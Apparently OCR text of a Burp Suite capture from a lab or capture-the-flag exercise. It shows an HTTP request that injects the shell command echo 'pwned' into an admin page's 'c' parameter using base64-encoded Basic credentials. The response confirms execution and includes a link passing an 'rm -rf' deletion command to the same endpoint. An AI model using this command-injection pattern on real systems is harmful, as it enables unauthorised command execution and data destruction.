 Request
Pretty Raw Hex
\n
1 GET /admin/?c=echo+"pwned" HTTP/1.1
2 Host: 10.10.10.210
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64;
rv:102.0) Gecko/20100101 Firefox/102.0
4 Accept:
text/html,application/xhtml+xml,application/
xml;q=0.9,image/avif,image/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Authorization: Basic
aXRzbWVhZG1pbjpqZXNzaWU=
8 Connection: close
9 Upgrade-Insecure-Requests: 1
10
11
Response
Pretty Raw Hex Render
1 HTTP/1.1 200 OK
2 Date: Wed, 12 Jul 2023 09:31:13 GMT
3 Server: Apache/2.4.29 (Ubuntu)
4 Vary: Accept-Encoding
5 Content-Length: 113
6 Connection: close
7 Content-Type: text/html; charset=UTF-8
8
9 pwned
10 Done :)
11 <a href="/admin/?c=rm -rf /var/www/html/tmp/downloads">
12 <button>
Clean Downloads
</button>
13 </a>